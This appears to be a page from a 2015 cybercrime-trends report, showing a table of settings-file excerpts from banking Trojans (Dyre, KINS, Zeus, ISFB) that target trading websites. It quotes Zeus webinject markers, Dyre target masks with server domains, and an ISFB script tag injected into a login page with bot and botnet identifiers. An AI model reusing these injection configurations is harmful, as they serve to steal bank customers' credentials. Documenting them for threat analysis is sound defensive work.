 46 / HiGH-Tech Crime Trends 2015
Other Trojans
We have found similar functions in settings files in other malware programs. In order not to outline all
the features of each malware program again in full, an overview of this data is provided in the table
below. As we are not informed about the status of trading systems in other countries, searches
in the settings files of other Trojans was conducted using the keyword “trade”, and then a verification
was performed to confirm if this function relates to a trading systems:
Trojan Target Settings file data
Dyre invest.etrade.com.au <litem>
invest.etrade.com.au/Home.aspx
invest.etrade.com.au/*
vtovrirlmzw44081.com
srv_name
</litem>
Dyre subastas.scotiainlatrade.com <litem>
subastas.scotiainlatrade.com/SubastasAppWeb/login.jsp
subastas.scotiainlatrade.com/*
ywmlelxxwokxeffiddd58481.com
srv_name
</litem>
KINS https://www.dab-bank.com if (document.getElementById(“pass”).value == ‘’) {
alert(‘Bitte Trader Password eingeben!’);
document.getElementById(“pass”).select();
return false;
}
Zeus https://*.etrade.com/ set_url https://*.etrade.com/*
data_before
<body*>
data_end
data_inject
data_end
data_after
</body>
data_end
ISFB https://wintrade-international.
com.au
<head><script type=”text/javascript” src=”/AdvAnalytics/
M4OXOqnxBB.js” id=”MainInjFile” host=”” link=”/AdvAnalytics/
M4OXOqnxBB/?botID=@ID@&BotNet=@GROUP@&”
https=”true”></script>
https://wintrade-international.com.au/esis/Login/*
<head>
 